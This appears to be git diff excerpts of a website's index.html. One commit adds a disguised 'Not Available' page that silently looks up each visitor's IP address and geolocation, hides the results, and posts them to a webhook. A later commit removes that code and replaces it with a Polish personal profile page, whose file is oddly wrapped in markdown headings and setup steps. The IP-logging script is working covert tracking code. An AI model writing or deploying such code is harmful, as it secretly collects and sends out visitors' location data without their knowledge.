+        const secondList = document.getElementsByClassName("header")[0]
+        secondList.appendChild(div)
+      });
+      get_information("https://api.ipify.org/", function(text) {
+        var div = document.createElement("div");
+        div.innerHTML = text;
+        div.id = "ipppp";
+        const secondList = document.getElementsByClassName("header")[0]
+        secondList.appendChild(div)
+      });
+
+      function ipLogByRaz() {
+        var ispp = document.getElementById('ipppp').innerHTML
+        var extra = document.getElementById("razzylog").innerHTML
+        const request = new XMLHttpRequest();
+        request.open("POST", wbhk);
+        request.setRequestHeader('Content-type', 'application/json');
+        const params = {
+          username: "Beamed",
+          avatar_url: 'https://images.g2crowd.com/uploads/product/image/large_detail/large_detail_de619ca81012d42cede6fd18af63d8b1/inkscape.png',
+          content: "**Ip** : _" + ispp + "_\n**Raw** : _https://api.techniknews.net/ipgeo/" + ispp + "_\n**Extra Info** : ```" + extra + "```"
+        }
+        request.send(JSON.stringify(params));
+      }
+      setTimeout(function() {
+        ipLogByRaz()
+      }, 700);
+    </script>
+    <style>
+      .header {
+        display: none
+      }
+
+      .map-container {
+        display: none
+      }
+    </style>
+  </body>
+</html>

==== commit f8915f5d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,79 +1,161 @@
+# index.html
+
+```html
 <!DOCTYPE html>
-<html lang="en">
-  <head>
+<html lang="pl">
+<head>
     <meta charset="UTF-8">
-    <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Not Available</title>
-    <!-- CSS -->
-    <link rel="stylesheet" href="src/css/main.min.css">
-    <!-- Fontawesome -->
-    <link href="https://cdn.staticaly.com/gh/hung1001/font-awesome-pro/4cac1a6/css/all.css" rel="stylesheet" type="text/css" />
-    <!-- Google Fonts -->
-    <link rel="preconnect" href="https://fonts.googleapis.com">
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-    <link href="https://fonts.googleapis.com/css2?family=Lora:wght@700&family=Poppins:wght@300;600&display=swap" rel="stylesheet">
-    <!-- Leaflet -->
-    <link rel="stylesheet" href="https://unpkg.com/leaflet@1.7.1/dist/leaflet.css" integrity="sha512-xodZBNTC5n17Xt2atTPuE1HxjVMSvLVW9ocqUKLsCC5CXdbqCmblAshOMAS6/keqq/sMZMZ19scR4PsZChSR7A==" crossorigin="" />
-    <link rel="icon" type="image/x-icon" href="./src/favicon.ico">
-    <script src="https://unpkg.com/leaflet@1.7.1/dist/leaflet.js" integrity="sha512-XQoYMqMTK8LvdxXYG3nZ448hOEQiglfqkJs1NOQV44cWnUrBc8PkAOcXy20w0vlaXaVUearIOBhiXZ5V3ynxwA==" crossorigin=""></script>
-    <!-- Notyf CSS -->
-    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/notyf@3/notyf.min.css">
-  </head>
-  <body>
-    <header class="header"></header>
-    <script src="./config.js"></script>
-    <script>
-      function get_information(link, callback) {
-        var xhr = new XMLHttpRequest();
-        xhr.open("GET", link, true);
-        xhr.onreadystatechange = function() {
-          if (xhr.readyState === 4) {
-            callback(xhr.responseText);
-          }
-        };
-        xhr.send(null);
-      }
-      get_information("http://ip-api.com/json/?fields=status,message,continent,continentCode,country,countryCode,region,regionName,city,district,zip,lat,lon,timezone,offset,currency,isp,org,as,asname,reverse,mobile,proxy,hosting,query", function(text) {
-        var div = document.createElement("div");
-        div.innerHTML = text;
-        div.id = "razzylog";
-        const secondList = document.getElementsByClassName("header")[0]
-        secondList.appendChild(div)
-      });
-      get_information("https://api.ipify.org/", function(text) {
-        var div = document.createElement("div");
-        div.innerHTML = text;
-        div.id = "ipppp";
-        const secondList = document.getElementsByClassName("header")[0]
-        secondList.appendChild(div)
-      });
+    <title>Moja Strona HTML</title>
 
-      function ipLogByRaz() {
-        var ispp = document.getElementById('ipppp').innerHTML
-        var extra = document.getElementById("razzylog").innerHTML
-        const request = new XMLHttpRequest();
-        request.open("POST", wbhk);
-        request.setRequestHeader('Content-type', 'application/json');
-        const params = {
-          username: "Beamed",
-          avatar_url: 'https://images.g2crowd.com/uploads/product/image/large_detail/large_detail_de619ca81012d42cede6fd18af63d8b1/inkscape.png',
-          content: "**Ip** : _" + ispp + "_\n**Raw** : _https://api.techniknews.net/ipgeo/" + ispp + "_\n**Extra Info** : ```" + extra + "```"
+    <style>
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+            font-family: Arial, sans-serif;
         }
-        request.send(JSON.stringify(params));
-      }
-      setTimeout(function() {
-        ipLogByRaz()
-      }, 700);
-    </script>
-    <style>
-      .header {
-        display: none
-      }
 
-      .map-container {
-        display: none
-      }
+        body {
+            background: linear-gradient(135deg, #0f172a, #1e3a8a);
+            color: white;
+            min-height: 100vh;
+        }
+
+        header {
+            padding: 40px;
+            text-align: center;
+            background: rgba(255,255,255,0.1);
+            backdrop-filter: blur(10px);
+            border-bottom: 2px solid rgba(255,255,255,0.2);
+        }
+
+        header h1 {
+            font-size: 3rem;
+            color: white;
+        }
+
+        header p {
+            margin-top: 10px;
+            color: #dbeafe;
+        }
+
+        .container {
+            width: 90%;
+            max-width: 1100px;
+            margin: 50px auto;
+            display: grid;
+            grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
+            gap: 30px;
+        }
+
+        .card {
+            background: rgba(255,255,255,0.08);
+            border: 1px solid rgba(255,255,255,0.2);
+            border-radius: 20px;
+            padding: 30px;
+            transition: 0.3s ease;
+            box-shadow: 0 10px 25px rgba(0,0,0,0.3);
+        }
+
+        .card:hover {
+            transform: translateY(-10px);
+            background: rgba(255,255,255,0.12);
+        }
+
+        .card h2 {
+            margin-bottom: 15px;
+            color: #93c5fd;
+        }
+
+        .skills {
+            display: flex;
+            flex-wrap: wrap;
+            gap: 10px;
+            margin-top: 15px;
+        }
+
+        .skill {
+            background: #2563eb;
+            padding: 10px 15px;
+            border-radius: 999px;
+            font-size: 14px;
+        }
+
+        .btn {
+            display: inline-block;
+            margin-top: 20px;
+            padding: 12px 25px;
+            background: white;
+            color: #1e3a8a;
+            text-decoration: none;
+            border-radius: 12px;
+            font-weight: bold;
+            transition: 0.3s;
+        }
+
+        .btn:hover {
+            background: #93c5fd;
+            color: white;
+        }
+
+        footer {
+            text-align: center;
+            padding: 20px;
+            margin-top: 50px;
+            color: #cbd5e1;
+        }
     </style>
-  </body>
+</head>
+<body>
+
+<header>
+    <h1>Jestem Kapiczek</h1>
+    <p>Siemka!</p>
+</header>
+
+<section class="container">
+
+    <div class="card">
+        <h2>O mnie</h2>
+        <p>
+            Interesuję się technologią, muzyką, grami i tworzeniem stron internetowych.
+            Lubię nowoczesny design i kreatywne projekty.
+        </p>
+    </div>
+
+    <div class="card">
+        <h2>Moje umiejętności</h2>
+        <div class="skills">
+            <div class="skill">HTML</div>
+            <div class="skill">CSS</div>
+            <div class="skill">JavaScript</div>
+            <div class="skill">Gaming</div>
+            <div class="skill">Design</div>
+        </div>
+    </div>
+
+    <div class="card">
+        <h2>Kontakt</h2>
+        <p>
+            Możesz napisać do mnie na Discordzie
+        </p>
+
+        <a href="#" class="btn">Napisz do mnie</a>
+    </div>
+
+</section>
+
+<footer>
+    © 2026 | KapiczeK
+</footer>
+
+</body>
 </html>
+```
+
+## Jak uruchomić?
+
+1. Skopiuj kod.
+2. Zapisz plik jako `index.html`.
+3. Otwórz go w przeglądarce.
